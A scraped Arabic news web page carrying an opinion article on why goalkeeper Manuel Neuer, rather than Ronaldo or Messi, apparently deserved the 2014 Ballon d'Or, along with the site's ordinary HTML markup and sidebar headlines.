<p>	ميسي الذي فاز من وجهة نظر الصحافيين الأوروبيين عن غير استحقاق بجائزة افضل لاعب في المونديال، متناسين أن الصحافيين المعتمدين في نهائيات كاس العالم في البرازيل أنفسهم هم من صوت لميسي قبل انطلاق المباراة النهائية التي جمعت الأرجنتين وألمانيا وعجز خلالها البرغوث الصغير عن تحويل المجريات لما يحلم به عشاق التانغو.</p>
<p>	يدرك الإعلاميون جيدا أن الكرة الذهبية كغيرها من الجوائز دائما تبحث عن اللاعبين المذهلين جماهيريا ولدواعي تسويقية تذهب لمن يحظى بالشعبية الجارفة وينتزع الصيحات بأرقامه الشخصية حتى وإن لم يصب نجاحا على المستوى الجماعي، ولذلك فإن رونالدو وميسي يبقيان المرشحين الأوفر حظا للفوز.</p>
<p>	ربما استطاع رونالدو المشي على الماء هذه الأيام، ولكنه لم يسر على خط مستقيم خلال كأس العالم بل تعرض لمشاكل كبيرة مع منتخب بلاده البرتغال وخصوصا في المباراة الافتتاحية امام المانيا، ويمكن استرجاع الذاكرة لمشاهدة المواقف التي انقذ فيها نوير منتخب المانشافت عندما تقدم احيانا لتعويض مركز المدفاع &quot;القشاش&quot;، وكان أكثر حسما من مولر على سبيل المثال، وقدم كاس نموذجية أكثر من الأرجنتين انخيل دي ماريا الذي صدم الجميع لغيابه القصري عن المباراة النهائية.</p>
<p>	واخيرا يرى المراقبون أن نوير أعاد تعريف دور حارس المرمى في كرة القدم الحديثة، وان استمرار مسلسل احتكار رونالدو &#8211; ميسي للجائزة منذ العام 2008 فيه الكثير من الظلم لبقية نجوم العالم الذين شاء القدر أن تلمع اسماؤهم خلف وهج الثنائي، وأن يأتوا في زمن ليس بزمانهم.<br />
	&nbsp;</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=6319' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2019-11-21T09:45:40+03:00","headline":"\u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0644\u0627 \u064a\u0633\u062a\u062d\u0642 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0630\u0647\u0628\u064a\u0629 .. \u0647\u0630\u0627 \u0627\u0644\u0631\u062c\u0644 \u0646\u0639\u0645 !","name":"\u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0644\u0627 \u064a\u0633\u062a\u062d\u0642 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0630\u0647\u0628\u064a\u0629 .. \u0647\u0630\u0627 \u0627\u0644\u0631\u062c\u0644 \u0646\u0639\u0645 !","keywords":[],"url":"https:\/\/alfajertv.com\/news\/3126378.html","description":"&nbsp;\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0633\u062c\u0644 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u062d\u0645\u0648\u0644\u0629 \u062f\u0644\u0648 \u0645\u0646 \u0627\u0644\u0623\u0647\u062f\u0627\u0641\u060c \u0644\u0643\u0646\u0647 \u0644\u0645 \u064a\u062c\u062f \u0646\u0641\u0633\u0647 \u0641\u064a \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644. \u0648\u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0645\u0631\u0627\u0647\u0646\u0648\u0646 \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u0641\u0648\u0632 \u0647\u062f\u0627\u0641 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0628\u062c\u0627\u0626\u0632\u0629 \u0627\u0641\u0636\u0644 \u0644\u0627\u0639\u0628 \u0639\u0646 \u0627\u0644\u0639\u0627\u0645 2014 \u0623\u0645\u0631 \u0645\u0641\u0631\u0648\u063a \u0645\u0646\u0647\u060c \u0641\u0625","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","articleBody":"\n\t&nbsp;\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0633\u062c\u0644 \u0643\u0631\u064a\u0633\u062a\u064a\u0627\u0646\u0648 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u062d\u0645\u0648\u0644\u0629 \u062f\u0644\u0648 \u0645\u0646 \u0627\u0644\u0623\u0647\u062f\u0627\u0641\u060c \u0644\u0643\u0646\u0647 \u0644\u0645 \u064a\u062c\u062f \u0646\u0641\u0633\u0647 \u0641\u064a \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644.\n\t\n\t\u0648\u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0645\u0631\u0627\u0647\u0646\u0648\u0646 \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u0641\u0648\u0632 \u0647\u062f\u0627\u0641 \u0631\u064a\u0627\u0644 \u0645\u062f\u0631\u064a\u062f \u0628\u062c\u0627\u0626\u0632\u0629 \u0627\u0641\u0636\u0644 \u0644\u0627\u0639\u0628 \u0639\u0646 \u0627\u0644\u0639\u0627\u0645 2014 \u0623\u0645\u0631 \u0645\u0641\u0631\u0648\u063a \u0645\u0646\u0647\u060c \u0641\u0625\u0646 6 \u0645\u0646 \u0628\u064a\u0646 7 \u0635\u062d\u0627\u0641\u064a\u064a\u0646 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 \u0642\u0627\u0644\u0648\u0627 \u0623\u0646 \u0627\u0644\u062c\u0627\u0626\u0632\u0629 \u064a\u0633\u062a\u062d\u0642\u0647\u0627 \u0644\u0627\u0639\u0628 \u0622\u062e\u0631.\n\t\n\t\u0635\u062d\u064a\u062d \u0623\u0646 \u0627\u0644\u062f\u0648\u0646 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644\u064a \u0633\u062c\u0644 17 \u0647\u062f\u0641\u0627 \u0644\u064a\u0633\u0627\u0639\u062f \u0627\u0644\u0645\u064a\u0631\u064a\u0646\u063a\u064a \u0639\u0644\u0649 \u0627\u0644\u0641\u0648\u0632 \u0628\u0643\u0623\u0633\u0647 \u0627\u0644\u0639\u0627\u0634\u0631\u0629 \u0641\u064a \u062f\u0648\u0631\u064a \u0623\u0628\u0637\u0627\u0644 \u0627\u0648\u0631\u0648\u0628\u0627 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u0645\u0627\u0636\u064a\u060c \u0648\u0647\u0648 \u0631\u0642\u0645 \u0642\u064a\u0627\u0633\u064a \u0645\u0646 \u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0644\u0645 \u064a\u062d\u0631\u0632\u0647 \u0627\u064a \u0644\u0627\u0639\u0628 \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0647\u0630\u0647 \u0627\u0644\u0628\u0637\u0648\u0644\u0629\u060c \u0648\u0644\u0643\u0646 \u064a\u062c\u0628 \u0623\u0646 \u064a\u0646\u0633\u0649 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0646\u0641\u0633\u0647 \u0623\u0646 \u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0647\u0648 \u0639\u0627\u0645 \u0627\u0644\u0645\u0648\u0646\u062f\u064a\u0627\u0644 \u0648\u0644\u0627 \u0634\u0643 \u0623\u0646 \u0627\u0644\u0639\u0631\u0648\u0636 \u0627\u0644\u062a\u064a \u0642\u062f\u0645\u0647\u0627 \u0627\u0644\u0644\u0627\u0639\u0628\u0648\u0646 \u0641\u064a \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644 \u0644\u0647\u0627 \u0623\u0647\u0645\u064a\u0629 \u0642\u0635\u0648\u0649 \u0639\u0646\u062f \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0641\u0627\u0626\u0632 \u0628\u062c\u0627\u0626\u0632\u0629 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0630\u0647\u0628\u064a\u0629.\n\t\n\t\u0633\u064a\u0642\u0648\u0644 \u0642\u0627\u0626\u0644 \u0623\u0646 \u0645\u064a\u0633\u064a \u0641\u064a \u0627\u0644\u0639\u0627\u0645 2010 \u0644\u0645 \u064a\u0643\u0646 \u0633\u0648\u0649 \u0636\u064a\u0641 \u0634\u0631\u0641 \u0639\u0644\u0649 \u062c\u0646\u0648\u0628 \u0627\u0641\u0631\u064a\u0642\u064a\u0627 \u0648\u0645\u0639 \u0630\u0644\u0643 \u062a\u0642\u0644\u062f \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0630\u0647\u0628\u064a\u0629 \u0639\u0648\u0636\u0627 \u0639\u0646 \u0628\u0637\u0644\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u062a\u0634\u0627\u0641\u064a \u0648\u0627\u0646\u064a\u064a\u0633\u062a\u0627\u060c \u0648\u0642\u062f \u0631\u0627\u062c \u0648\u0642\u062a\u0647\u0627 \u0623\u0646 \u0645\u0646 \u064a\u0633\u062a\u062d\u0642 \u0627\u0644\u062c\u0627\u0626\u0632\u0629 \u0623\u0643\u062b\u0631 \u0645\u0646 \u063a\u064a\u0631\u0647 \u0647\u0648 \u0634\u0646\u0627\u064a\u062f\u0631 \u0627\u0644\u0630\u064a \u062a\u0648\u062c \u0628\u0627\u0644\u062b\u0644\u0627\u062b\u064a\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0645\u0639 \u0627\u0646\u062a\u0631 \u0645\u064a\u0644\u0627\u0646 \u0648\u0628\u0644\u063a \u0646\u0647\u0627\u0626\u064a \u0627\u0644\u0645\u0648\u0646\u062f\u064a\u0627\u0644 \u0645\u0639 \u0647\u0648\u0644\u0646\u062f\u0627.\n\t\n\t\u063a\u064a\u0631 \u0623\u0646 \u0631\u062c\u0627\u0644 \u0627\u0644\u0627\u0639\u0644\u0627\u0645 \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u0629 \u064a\u0635\u0631\u0648\u0646 \u0639\u0644\u0649 \u0636\u0631\u0648\u0631\u0629 \u0627\u062d\u062a\u0631\u0627\u0645 \u0643\u0627\u0633 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u064a\u0624\u0643\u062f\u0648\u0646 \u0623\u0646 \u062d\u0627\u0631\u0633 \u0645\u0631\u0645\u0649 \u0628\u0627\u064a\u0631\u0646 \u0645\u064a\u0648\u0646\u062e \u0645\u0627\u0646\u0648\u064a\u0644 \u0646\u0648\u064a\u0631 \u0647\u0648 \u0627\u0644\u0623\u062d\u0642 \u0628\u0627\u0644\u062a\u062a\u0648\u064a\u062c \u0644\u062f\u0648\u0631\u0647 \u0627\u0644\u0643\u0628\u064a\u0631 \u0641\u064a \u0635\u0639\u0648\u062f \u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0627\u0646\u0634\u0627\u0641\u062a \u0625\u0644\u0649 \u0642\u0645\u0629 \u0627\u0644\u0647\u0631\u0645 \u0648\u062a\u0631\u0628\u0639 \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a \u0639\u0644\u0649 \u0639\u0631\u0634 \u0627\u0644\u0639\u0627\u0644\u0645.\n\t\n\t\u0648\u0631\u063a\u0645 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u0645\u0646\u062d \u0627\u0644\u062c\u0627\u0626\u0632\u0629 \u0644\u062d\u0627\u0631\u0633 \u0645\u0631\u0645\u0649 \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u0635\u062d\u0627\u0641\u064a\u064a\u0646 \u0627\u0646\u0641\u0633\u0647\u0645 \u0644\u0627 \u064a\u0631\u0648\u0646 \u0623\u0646 \u0627\u0644\u0623\u0635\u0648\u0627\u062a \u0633\u062a\u0630\u0647\u0628 \u0644\u062d\u0633\u0627\u0628 \u0646\u0648\u064a\u0631 \u0623\u0648 \u063a\u064a\u0631\u0647 \u0645\u0646 \u0646\u062c\u0648\u0645 \u0627\u0644\u0645\u0627\u0646\u064a\u0627 \u0645\u062b\u0644 \u0645\u0648\u0644\u0631 \u0648\u0644\u0627\u0645 \u0623\u0648 \u0644\u062d\u0633\u0627\u0628 \u0627\u0644\u0647\u0648\u0644\u0646\u062f\u064a \u0627\u0631\u064a\u064a\u0646 \u0631\u0648\u0628\u0646\u060c \u0648\u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0635\u0648\u062a\u064a\u0646 \u0633\u062a\u0646\u062d\u0635\u0631 \u0628\u064a\u0646 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0648\u063a\u0631\u064a\u0645\u0647 \u0627\u0644\u0645\u0628\u0627\u0634\u0631 \u0644\u064a\u0648\u0646\u064a\u0644 \u0645\u064a\u0633\u064a \u0627\u0644\u0647\u062f\u0627\u0641 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a \u0644\u0628\u0631\u0634\u0644\u0648\u0646\u0629 \u0648\u0627\u0644\u0630\u064a \u064a\u0646\u062a\u0638\u0631 \u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0648 \u0645\u0628\u0627\u0631\u0627\u062a\u064a\u0646 \u0644\u064a\u0635\u0628\u062d \u0623\u0641\u0636\u0644 \u0647\u062f\u0627\u0641 \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0644\u064a\u063a\u0627.\n\t\n\t\u0645\u064a\u0633\u064a \u0627\u0644\u0630\u064a \u0641\u0627\u0632 \u0645\u0646 \u0648\u062c\u0647\u0629 \u0646\u0638\u0631 \u0627\u0644\u0635\u062d\u0627\u0641\u064a\u064a\u0646 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u064a\u0646 \u0639\u0646 \u063a\u064a\u0631 \u0627\u0633\u062a\u062d\u0642\u0627\u0642 \u0628\u062c\u0627\u0626\u0632\u0629 \u0627\u0641\u0636\u0644 \u0644\u0627\u0639\u0628 \u0641\u064a \u0627\u0644\u0645\u0648\u0646\u062f\u064a\u0627\u0644\u060c \u0645\u062a\u0646\u0627\u0633\u064a\u0646 \u0623\u0646 \u0627\u0644\u0635\u062d\u0627\u0641\u064a\u064a\u0646 \u0627\u0644\u0645\u0639\u062a\u0645\u062f\u064a\u0646 \u0641\u064a \u0646\u0647\u0627\u0626\u064a\u0627\u062a \u0643\u0627\u0633 \u0627\u0644\u0639\u0627\u0644\u0645 \u0641\u064a \u0627\u0644\u0628\u0631\u0627\u0632\u064a\u0644 \u0623\u0646\u0641\u0633\u0647\u0645 \u0647\u0645 \u0645\u0646 \u0635\u0648\u062a \u0644\u0645\u064a\u0633\u064a \u0642\u0628\u0644 \u0627\u0646\u0637\u0644\u0627\u0642 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629 \u0627\u0644\u062a\u064a \u062c\u0645\u0639\u062a \u0627\u0644\u0623\u0631\u062c\u0646\u062a\u064a\u0646 \u0648\u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0648\u0639\u062c\u0632 \u062e\u0644\u0627\u0644\u0647\u0627 \u0627\u0644\u0628\u0631\u063a\u0648\u062b \u0627\u0644\u0635\u063a\u064a\u0631 \u0639\u0646 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0645\u062c\u0631\u064a\u0627\u062a \u0644\u0645\u0627 \u064a\u062d\u0644\u0645 \u0628\u0647 \u0639\u0634\u0627\u0642 \u0627\u0644\u062a\u0627\u0646\u063a\u0648.\n\t\n\t\u064a\u062f\u0631\u0643 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0648\u0646 \u062c\u064a\u062f\u0627 \u0623\u0646 \u0627\u0644\u0643\u0631\u0629 \u0627\u0644\u0630\u0647\u0628\u064a\u0629 \u0643\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u062c\u0648\u0627\u0626\u0632 \u062f\u0627\u0626\u0645\u0627 \u062a\u0628\u062d\u062b \u0639\u0646 \u0627\u0644\u0644\u0627\u0639\u0628\u064a\u0646 \u0627\u0644\u0645\u0630\u0647\u0644\u064a\u0646 \u062c\u0645\u0627\u0647\u064a\u0631\u064a\u0627 \u0648\u0644\u062f\u0648\u0627\u0639\u064a \u062a\u0633\u0648\u064a\u0642\u064a\u0629 \u062a\u0630\u0647\u0628 \u0644\u0645\u0646 \u064a\u062d\u0638\u0649 \u0628\u0627\u0644\u0634\u0639\u0628\u064a\u0629 \u0627\u0644\u062c\u0627\u0631\u0641\u0629 \u0648\u064a\u0646\u062a\u0632\u0639 \u0627\u0644\u0635\u064a\u062d\u0627\u062a \u0628\u0623\u0631\u0642\u0627\u0645\u0647 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u062d\u062a\u0649 \u0648\u0625\u0646 \u0644\u0645 \u064a\u0635\u0628 \u0646\u062c\u0627\u062d\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u060c \u0648\u0644\u0630\u0644\u0643 \u0641\u0625\u0646 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0648\u0645\u064a\u0633\u064a \u064a\u0628\u0642\u064a\u0627\u0646 \u0627\u0644\u0645\u0631\u0634\u062d\u064a\u0646 \u0627\u0644\u0623\u0648\u0641\u0631 \u062d\u0638\u0627 \u0644\u0644\u0641\u0648\u0632.\n\t\n\t\u0631\u0628\u0645\u0627 \u0627\u0633\u062a\u0637\u0627\u0639 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 \u0627\u0644\u0645\u0634\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0627\u0621 \u0647\u0630\u0647 \u0627\u0644\u0623\u064a\u0627\u0645\u060c \u0648\u0644\u0643\u0646\u0647 \u0644\u0645 \u064a\u0633\u0631 \u0639\u0644\u0649 \u062e\u0637 \u0645\u0633\u062a\u0642\u064a\u0645 \u062e\u0644\u0627\u0644 \u0643\u0623\u0633 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0644 \u062a\u0639\u0631\u0636 \u0644\u0645\u0634\u0627\u0643\u0644 \u0643\u0628\u064a\u0631\u0629 \u0645\u0639 \u0645\u0646\u062a\u062e\u0628 \u0628\u0644\u0627\u062f\u0647 \u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0648\u062e\u0635\u0648\u0635\u0627 \u0641\u064a \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0627\u0641\u062a\u062a\u0627\u062d\u064a\u0629 \u0627\u0645\u0627\u0645 \u0627\u0644\u0645\u0627\u0646\u064a\u0627\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u0631\u062c\u0627\u0639 \u0627\u0644\u0630\u0627\u0643\u0631\u0629 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u062a\u064a \u0627\u0646\u0642\u0630 \u0641\u064a\u0647\u0627 \u0646\u0648\u064a\u0631 \u0645\u0646\u062a\u062e\u0628 \u0627\u0644\u0645\u0627\u0646\u0634\u0627\u0641\u062a \u0639\u0646\u062f\u0645\u0627 \u062a\u0642\u062f\u0645 \u0627\u062d\u064a\u0627\u0646\u0627 \u0644\u062a\u0639\u0648\u064a\u0636 \u0645\u0631\u0643\u0632 \u0627\u0644\u0645\u062f\u0641\u0627\u0639 &quot;\u0627\u0644\u0642\u0634\u0627\u0634&quot;\u060c \u0648\u0643\u0627\u0646 \u0623\u0643\u062b\u0631 \u062d\u0633\u0645\u0627 \u0645\u0646 \u0645\u0648\u0644\u0631 \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644\u060c \u0648\u0642\u062f\u0645 \u0643\u0627\u0633 \u0646\u0645\u0648\u0630\u062c\u064a\u0629 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0627\u0644\u0623\u0631\u062c\u0646\u062a\u064a\u0646 \u0627\u0646\u062e\u064a\u0644 \u062f\u064a \u0645\u0627\u0631\u064a\u0627 \u0627\u0644\u0630\u064a \u0635\u062f\u0645 \u0627\u0644\u062c\u0645\u064a\u0639 \u0644\u063a\u064a\u0627\u0628\u0647 \u0627\u0644\u0642\u0635\u0631\u064a \u0639\u0646 \u0627\u0644\u0645\u0628\u0627\u0631\u0627\u0629 \u0627\u0644\u0646\u0647\u0627\u0626\u064a\u0629.\n\t\n\t\u0648\u0627\u062e\u064a\u0631\u0627 \u064a\u0631\u0649 \u0627\u0644\u0645\u0631\u0627\u0642\u0628\u0648\u0646 \u0623\u0646 \u0646\u0648\u064a\u0631 \u0623\u0639\u0627\u062f \u062a\u0639\u0631\u064a\u0641 \u062f\u0648\u0631 \u062d\u0627\u0631\u0633 \u0627\u0644\u0645\u0631\u0645\u0649 \u0641\u064a \u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0627\u0644\u062d\u062f\u064a\u062b\u0629\u060c \u0648\u0627\u0646 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0645\u0633\u0644\u0633\u0644 \u0627\u062d\u062a\u0643\u0627\u0631 \u0631\u0648\u0646\u0627\u0644\u062f\u0648 - \u0645\u064a\u0633\u064a \u0644\u0644\u062c\u0627\u0626\u0632\u0629 \u0645\u0646\u0630 \u0627\u0644\u0639\u0627\u0645 2008 \u0641\u064a\u0647 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0638\u0644\u0645 \u0644\u0628\u0642\u064a\u0629 \u0646\u062c\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0630\u064a\u0646 \u0634\u0627\u0621 \u0627\u0644\u0642\u062f\u0631 \u0623\u0646 \u062a\u0644\u0645\u0639 \u0627\u0633\u0645\u0627\u0624\u0647\u0645 \u062e\u0644\u0641 \u0648\u0647\u062c \u0627\u0644\u062b\u0646\u0627\u0626\u064a\u060c \u0648\u0623\u0646 \u064a\u0623\u062a\u0648\u0627 \u0641\u064a \u0632\u0645\u0646 \u0644\u064a\u0633 \u0628\u0632\u0645\u0627\u0646\u0647\u0645.\n\t&nbsp;","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/3126378.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/MzkyMzQ5.jpg","width":1200,"height":556}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;الأونروا&#8221;: 600 ألف طفل في غزة بلا تعليم منذ عامين" href="https://alfajertv.com/news/palnews/717817.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2169530121-1725877394-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2169530121-1725877394-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717817.html">&#8220;الأونروا&#8221;: 600 ألف طفل في غزة بلا تعليم منذ عامين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بلجيكا تصدر مرسوماً بحظر توقف وعبور طائرات تنقل معدات عسكرية إلى &#8220;إسرائيل&#8221;" href="https://alfajertv.com/news/palnews/717814.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/فلسطين-وبلجيكا.jpg-6d4b4108-5249-46e7-96c6-c2ca93982ab8-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/فلسطين-وبلجيكا.jpg-6d4b4108-5249-46e7-96c6-c2ca93982ab8-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717814.html">بلجيكا تصدر مرسوماً بحظر توقف وعبور طائرات تنقل معدات عسكرية إلى &#8220;إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل 3 شبان من بيرزيت بعد تصديهم لهجوم مستوطنين" href="https://alfajertv.com/news/palnews/717811.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
